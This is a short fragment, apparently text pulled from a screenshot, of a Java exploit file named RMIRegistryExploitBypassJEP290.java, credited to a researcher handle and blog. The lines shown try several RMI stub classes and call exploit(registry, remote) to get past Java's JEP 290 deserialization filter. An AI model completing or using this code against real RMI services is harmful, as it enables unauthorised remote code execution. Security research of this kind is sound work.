 RMIRegistryExploitBypassJEP290.java
53 //
54
55 //Remote remote = new RemoteObjectInvocationHandler(unicastRef);
56
57 //Remote remote = new RMIConnectionImpl_Stub(unicastRef);
58 //Remote remote = new RMIServerImpl_Stub(unicastRef);
59 //Remote remote = new ActivationGroup_Stub(unicastRef);
60 //Remote remote = new DGCImpl_Stub(unicastRef);
61 //Remote remote = new ReferenceWrapper_Stub(unicastRef);
62 //Remote remote = new RegistryImpl_Stub(unicastRef);
63 Remote remote = new Activation$ActivationSystemImpl_Stub(unicastRef);
64
65 exploit(registry, remote);
66 }
@pwnull
Blog:pwnull.github.io